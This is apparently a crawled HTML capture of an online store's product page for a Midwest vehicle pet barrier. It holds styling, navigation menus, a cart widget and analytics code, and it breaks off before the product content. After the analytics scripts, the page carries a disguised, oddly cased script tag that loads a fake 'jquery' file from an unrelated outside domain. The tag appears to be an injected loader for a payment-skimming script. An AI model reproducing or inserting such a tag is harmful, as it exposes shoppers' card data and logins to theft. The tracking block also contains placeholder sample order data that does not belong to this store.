

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.midwestpetproducts.com/product/13N
body_size: 62778
content:
<!DOCTYPE html>
<html>
<head>
<title>Midwest Model 13 Vehicle Pet Barrier</title>
<meta name="keywords" content="vehicle pet barrier, dog vehicle barrier, vehicle pet barriers">
<meta name="description" content="Free shipping on Midwest Vehicle Pet Barriers. A dog vehicle barrier designed to keep you and your pet safe while traveling.">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:13px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.link { font-family:Arial; font-size:13px; }
a:link, a:visited, a:hover, a:active { color:#097ebb; }
body { font-family:Arial; font-size:13px; color:#000000; }
.subheading { font-weight:bold; font-family:Arial; font-size:16px; color:#666666; margin-bottom:8px; }
.button.edge.on { background-color:#eaeaea !important; color:#000000 !important; }
.heading { font-weight:bold; font-family:Arial; font-size:18px; color:#666666; }
.priceparts { color:#000000; font-family:Arial; font-size:13px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#cccccc; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
body { background-color:#b2b2b2; }
.border { background-color:transparent; border:0px; border-bottom:1px dotted #666666; }
.border > .content { padding:5px 0px 10px 0px; }
.border > .title { background-color:transparent; padding:0px; font-size:1.2em; font-weight:bold; }
.bottomcontainer { padding:10px 0px; }
.breadcrumbs .link { font-size:11px; color:#000000; }
.breadcrumbscontainer { padding:0px 10px; }
.centercontainer { border-left:1px solid #d3d3d3; width:804px; vertical-align:top; padding:0px 10px; }
.logo { margin-right:40px; margin-left:10px; }
.margin { padding:0px 10px; }
.maincontainer { margin:0px auto; background-image:url('/steel/images/gradient.jpg'); background-repeat:repeat-x; width:1024px; background-color:white; }
.menucontainer { vertical-align:bottom; width:1024px; }
.pageimagecontainer { padding-top:10px; }
.pagetitle { padding-top:10px; padding-bottom:20px; }
.sidecontainer { width:220px; vertical-align:top; }
.siteelements { text-align:right; padding-top:10px; padding-right:40px; color:#999; }
.siteelements .link { font-size:11px; }
.siteimage { margin:0px 10px; }
.sitenavigation { display:inline; }
.sitenavigation td { vertical-align:top; }
.sitenavigation .dynamicimage { border-right:1px solid #c7c7c7; padding:0px 13px; }
.sitenavigation .last .dynamicimage { border-right:none; }
.titleimage { padding:10px; }
.welcomeelement { float:right; }
.welcomeelement.link { color:#000; }
#center .border { border-bottom:1px solid #666666; }
#right, #left { padding:10px 0px; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1768899610887"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
var addthis_config= {pubid: "null",data_track_clickback: true};
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Menu('navigation1', {handle: 'navigationhandle1', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation2', {handle: 'navigationhandle2', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation3', {handle: 'navigationhandle3', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation4', {handle: 'navigationhandle4', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation5', {handle: 'navigationhandle5', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation6', {handle: 'navigationhandle6', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation7', {handle: 'navigationhandle7', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation8', {handle: 'navigationhandle8', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation9', {handle: 'navigationhandle9', orientation: 'horizontal', trigger:'hover'});
	new Record('record_1', {});
	new Action().click('searchsmall_7943497').when(Event.KEY_RETURN).isPressed().and('searchwords_7943497').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<style type="text/css">
<!--
td           { text-align:left; line-height:normal; color:#666666; font-size:11px; font-family:Verdana }
th           { text-align:left; line-height:normal; color:#666666; font-size:11px; font-family:Verdana; font-weight:bold }
.alerttable, .alerttable TD, .alerttable TH { background-color:#FFFFCC; }
.varpricesummary { color:#000000; font-size:12px; font-family:Arial; }
.varpricetext { color:#666666; font-size:12px; font-family:Arial }
.varprice { color:#000000; font-size:16px; font-family:Arial }
-->
</style>
<style type="text/css">
.sidecontainer {padding: 0 20px;}
.sidecontainer .margin {padding: 0px !important;}
.bottomcontainer {padding: 10px 10px !important;}
#breadcrumbs {margin-left: 10px;}

td { text-align:left; line-height:normal; font-size:13px; font-family:Arial, Verdana, sans-serif; padding: 0.25em; }
th, td.bold { text-align:left; line-height:normal; font-size:13px; font-family:Verdana; font-weight:bold; padding: 0.25em; }

ul, ol { text-align: left; font-size: 1.0em; font-family: Arial, "Helvetica Neue", Helvetica, sans-serif; }

h1 { font-family:Arial, Verdana, sans-serif; font-size: 20px;margin-top: 5px; }
h2 { font-family:Arial, Verdana, sans-serif; font-size: 16px; }
h2.callout { color: #e47e2d; }
h3 { font-family:Arial, Verdana, sans-serif; font-size: 14px; }
h3.callout { color: #e47e2d; }

h1.stdside { font-family:Arial, Verdana, sans-serif; font-size: 16px; }
h2.stdside { font-family:Arial, Verdana, sans-serif; font-size: 14px; }
h2.calloutside { font-size: 14px; color: #e47e2d; }
h3.stdside { font-family:Arial, Verdana, sans-serif; font-size: 13px; }
h3.calloutside { font-size: 13px; color: #e47e2d; }

h1.prod { font-family:Arial, Verdana, sans-serif; font-size: 16px; margin-top:20px; }
h1.calloutprod { font-family:Arial, Verdana, sans-serif; font-size: 16px; color: #990000; margin-top:20px; }
h2.prod { font-family:Arial, Verdana, sans-serif; font-size: 14px; }
h2.calloutprod { font-size: 14px; color: #990000; }
h3.prod { font-family:Arial, Verdana, sans-serif; font-size: 13px; }
h3.calloutprod { font-size: 13px; color: #990000; }

p { text-align: left; font-size: 13px; font-family: Arial, "Helvetica Neue", Helvetica, sans-serif; }
p.calltoaction { font-weight: bold; color: #ff3333; }

span.em { font-style: italic; }
span.bold { font-weight: bold; }
span.extra { font-weight: bold; font-style: italic; }

hr.sep { height: 2px; color: #dfebf5; background-color: #dfebf5; border: none; }

.cheader
{ 
text-align: center;
}

.cheader table
{ 
margin-left: auto;
margin-right: auto;
text-align: left;
}

th.lihead
{
  width: 33%;
  text-align: center;
  padding-right: 20px;
}
td.litext
{
  width: 33%;
  padding-right: 20px;
}
td.linote
{
  font-size:11px;
  padding-right: 20px;
}
img.liimg
{
  width: 160px;
}

</style>
<meta name="google-site-verification" content="tpflk0gUbqPbNRMUQvmOKohETYWmwF6SnRrheraLqzM"/>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(1950949);</script>
</div>

<script>
dataLayer = [{
    'transactionId': '1234',
    'transactionTotal': 38.26,
    'transactionTax': 1.29,
    'transactionShipping': 5,
    'transactionProducts': [{
        'sku': 'DD44',
        'name': 'T-Shirt',
        'price': 11.99,
        'quantity': 1
    },{
        'sku': 'AA1243544',
        'name': 'Socks',
        'category': 'Apparel',
        'price': 9.99,
        'quantity': 2
    }]
}];
</script>
<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-W89NZ8" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W89NZ8');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-2129707-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.5.min.js></scRIpt>


<div class="maincontainer">
	<div class="siteelements" id="siteelements">
<a class="link" href="http://www.midwestpetproducts.com/contact">Contact</a><span class="delimiter">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><a class="link" href="http://www.midwestpetproducts.com/blog">Blog</a><span class="delimiter">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><a class="link" href="/cart">Checkout</a><span class="delimiter">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><a class="link" href="/tracking">Order Tracking</a></div>
	<table class="menucontainer">
		<tr>
			<td><div class="logo">
<div class="cheader">
<table border="0" cellpadding="0" cellspacing="0" style="margin-bottom: 15px;">
<tbody>
<tr>
	<td style="width: 50px;"><a href="/home"><img alt="" src="[data-uri]"> </a></td>
	<td style="text-align: center; vertical-align: text-top; font-weight: bold; padding-right: 40px; width: 500px;"><a href="/home"><span style="font-family:comic sans ms,cursive;"><span style="font-size: 35px; color: rgb(102, 102, 102);">MidwestPetProducts.com</span></span><br>
	<span style="font-family: Arial; font-size: 14px; color: #77aad6; ">Your #1 Source for Midwest Dog Crates!</span><br>
	<span style="font-family: Arial; font-size: 14px; font-style: italic; color: #666666; ">Call Us: 800.960.1421</span><br>
	<br>
	<span style="font-family: Arial; font-size: 14px; color: #e47e2d; ">FREE Shipping on Orders $50 and Over*</span></a></td>
	<td style="text-align: left; vertical-align: text-top; font-weight: bold; width: 150px;">
	<div style="margin-top: 15px;"></div>
	<div style="margin-top: 15px; "><a href="/about" title="Go to About Us Page"><span style=" font-weight: bold; font-family: Arial; font-size: 12px; color: #666666; "><img border="0" height="5" src="/files/1950949/uploaded/Triangle.gif" width="5"> We Ship From Stock<br>
	<img border="0" height="5" src="/files/1950949/uploaded/Triangle.gif" width="5"> Same or Next Day<br>
	<img border="0" height="5" src="/files/1950949/uploaded/Triangle.gif" width="5"> Satisfaction Guarantee</span></a></div>
	</td>
</tr>
</tbody>
</table>
</div>
<br>
</div>
<div class="sitenavigation navigation" id="navigation">
<a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/steel/tabitem.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;label.text=Home&amp;children.state=children&amp;context.state=ndd&amp;font=ZurichCondensed&amp;fontsize=14&amp;cache=1768414910152"></a><span class="item menuitem top first parent" id="navigation1" style="z-index:950;">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/products">
Products</a></div>
</div>
</div>
</span>
<a class="link" href="/midwestdogcrates" id="navigationhandle2"><img class="dynamicimage" alt="Dog Crates" src="/steel/tabitem.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;label.text=Dog+Crates&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=14&amp;cache=1768414910152"></a><span class="item menuitem top parent" id="navigation2" style="z-index:850;">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/midwestdogcrates/dog-crate-series">
Midwest Crate Series<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/canine-camper">
Canine Camper</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/midwestdogcrates/icrate">
iCrate<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/icrate/icrate-single-door-folding-crate">
iCrate Single Door Folding Crate</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/icrate/icrate-double-door-folding-crate">
iCrate Double Door Folding Crate</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/icrate/icrate-pans-beds-covers-and-tables">
iCrate Pans, Beds, Covers and Tables</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/midwestdogcrates/life-stages-dog-crate">
Life Stages<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/life-stages-dog-crate/life-stages-single-door-folding-crate">
Life Stages Single Door Folding Dog Crate</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/life-stages-dog-crate/life-stages-double-door-folding-crate">
Life Stages Double Door Folding Dog Crate</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/life-stages-dog-crate/life-stages-accessories">
Life Stages Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/ovation-dog-crates">
Ovation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/suv-crates">
SUV Crates</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/ultima-dog-crate">
Ultima Pro</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/giant-breed-dog-crates">
XXL Giant Crates</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/midwestdogcrates/dog-crate-sizes">
Midwest Crate Sizes<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/extra-small-dog-crates">
X-Small for Dogs 1 - 11lbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/small-dog-crates">
Small for Dogs 11 - 25lbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/medium-dog-crates">
Medium for Dogs 26 - 40lbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/intermediate-dog-crates">
Intermediate for Dogs 41 - 70lbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/large-dog-crates">
Large for Dogs 71 - 90lbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/extra-large-dog-crates">
X-Large for Dogs 91 - 110lbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestdogcrates/xxl-dog-crates">
XX-Large for Dogs 110lbs+</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/replacementpan">
Dog Crate Pans & Trays<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/replacementpan/help">
Replacement Pan Help</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dog-crate-covers">
Dog Crate Covers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dog-crate-covers/quiet-time-crate-covers">
Quiet Time Crate Covers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dogcratedivider">
Dog Crate Dividers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/midwestk9kennel">
K9 Kennels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/greatdanecrates">
Great Dane Crates</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Hound-Heaters">
Hound Heater Dog House Heaters</a></div>
</div>
</div>
</span>
<a class="link" href="/kidcosafetygates" id="navigationhandle3"><img class="dynamicimage" alt="Safety Gates" src="/steel/tabitem.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;label.text=Safety+Gates&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=14&amp;cache=1768414910152"></a><span class="item menuitem top" id="navigation3" style="z-index:750;">
</span>
<a class="link" href="/quiet-time-beds" id="navigationhandle4"><img class="dynamicimage" alt="Pet Beds" src="/steel/tabitem.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;label.text=Pet+Beds&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=14&amp;cache=1768414910152"></a><span class="item menuitem top parent" id="navigation4" style="z-index:650;">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/products/KH-Lectro-Kennel-Heated-Pad">
Electric Heated Crate Pads</a></div>
</div>
</div>
</span>
<a class="link" href="/midwestexercisepens" id="navigationhandle5"><img class="dynamicimage" alt="Exercise Pens" src="/steel/tabitem.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;label.text=Exercise+Pens&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=14&amp;cache=1768414910152"></a><span class="item menuitem top" id="navigation5" style="z-index:550;">
</span>
<a class="link" href="/playpens" id="navigationhandle6"><img class="dynamicimage" alt="Playpens" src="/steel/tabitem.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;label.text=Playpens&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=14&amp;cache=1768414910152"></a><span class="item menuitem top parent" id="navigation6" style="z-index:450;">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/playpens/midwest-cat-playpen">
Cat Playpen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/playpens/midwest-critter-nation">
Critter Nation - Chinchillas, Ferrets & More</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/playpens/midwest-puppy-playpen">
Puppy Playpens</a></div>
</div>
</div>
</span>
<a class="link" href="/petbarriers" id="navigationhandle7"><img class="dynamicimage" alt="Vehicle Barriers" src="/steel/tabitem.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;label.text=Vehicle+Barriers&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=14&amp;cache=1768414910152"></a><span class="item menuitem top" id="navigation7" style="z-index:350;">
</span>
<a class="link" href="/about" id="navigationhandle8"><img class="dynamicimage" alt="About Us" src="/steel/tabitem.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;label.text=About+Us&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=14&amp;cache=1768414910152"></a><span class="item menuitem top parent" id="navigation8" style="z-index:250;">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contact">
Contact Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/faqs">
FAQs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/faqs/ordering-faq">
Ordering FAQ</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/privacy">
Privacy Policy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/returns">
Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shipping">
Shipping</a></div>
</div>
</div>
</span>
<a class="link" href="/blog" id="navigationhandle9"><img class="dynamicimage" alt="Blog" src="/steel/tabitem.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;label.text=Blog&amp;context.state=ddn&amp;font=ZurichCondensed&amp;fontsize=14&amp;cache=1768414910152"></a><span class="item menuitem top last" id="navigation9" style="z-index:150;">
</span>
</div>
</td>
		</tr>
	</table>
	<div class="pageimagecontainer">
			</div>
	<div class="breadcrumbscontainer">
				<div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="#">Universal Vehicle Barrier 13N :All Vehicles</a></div>
	</div>
	<table>
		<tr>
			<td class="sidecontainer">
								<div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_6777058">
<div class="space margin"><div class="pagebackground" id="pageelement_604334422">
<div class="space margin"><div class="space pageaddthis addthis_toolbox addthis_default_style" id="pageelement_610921996">
<h2 class="subheading">Like Us</h2>
<div class="left"><span style="display:inline-block;"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a><a class="addthis_button_tweet"></a><a class="addthis_counter addthis_pill_style"></a></span>
</div>
</div>
<div class="pagesearch" id="pageelement_7943497">
<div  class="pagesearch" id="pageelement_7943497"><form class="search form" method="get" action="/search" name="pagesearch_7943497" id="pagesearch_7943497">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_7943497" maxlength="100" placeholder="Search" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_7943497" id="searchsmall_7943497" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div  class="pagecart small" id="pageelement_7991627"><h2 class="subheading">Cart</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div class="pagetext" id="pageelement_564920872">
<div class="panel"><p>Note: All prices in US Dollars</p>
<p style="font-size: 11px;font-weight:bold"><img alt="Safe, Secure On Line Shopping" border="0" src="/files/1950949/uploaded/175_CCLogosNile.png"><br>
100% Secure Online Shopping</p>
<h2 class="stdside">Over 17,290 Satisfied Customers!</h2>
<p>We needed a crate ASAP. We called on Tuesday and our Ultima Pro 742UP arrived Thursday with no extra charge!</p>
<p style="font-style:italic;">Jennifer, Louisiana</p>
<hr class="sep">
</div>
</div>
</div>
</div>
<div class="space pagetext" id="pageelement_264276409">
<div class="panel"><h1 class="stdside">Shop With Confidence</h1>
<p>We are your #1 source for Midwest-branded products, offering fast, flat-rate or FREE shipping, 100% secure shopping, no-hassle returns and friendly customer service.</p>
<img src="/files/1950950/uploaded/padlock.gif" style="float:left;margin-right:4px;">
<h2 class="stdside">Secure Shopping</h2>
<p>Your information is safely encrypted, and your purchase is secure. We use the industry&#39;s #1 merchant processor with fraud protection.</p>
<h2 class="stdside">Privacy Protected</h2>
<p>Our commitment: we never, ever sell your information to another party; we provide a minimum required to fulfill your order to FedEx, UPS and USPS; you can opt-out of our communications any time.</p>
</div>
</div>
<div class="space pagetext" id="pageelement_264282407">
<div class="panel"><h2 class="calloutside">In-Stock Ready To Ship</h2>
<p>Don&#39;t be fooled by those discount online retailers. We get your product to you quickly and efficiently.</p>
<p><font size="1" style="font-size: 10px; "><strong>Note:</strong> A small number items are currently backordered, and this will display on the product itself.</font></p>
</div>
</div>
</div>
</div>
</div>
</div>
				<div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_6831523">
<div class="space margin"><div class="space pagebackground" id="pageelement_264280411">
</div>
</div>
</div>
</div>
</div>
			</td>
			<td class="centercontainer">
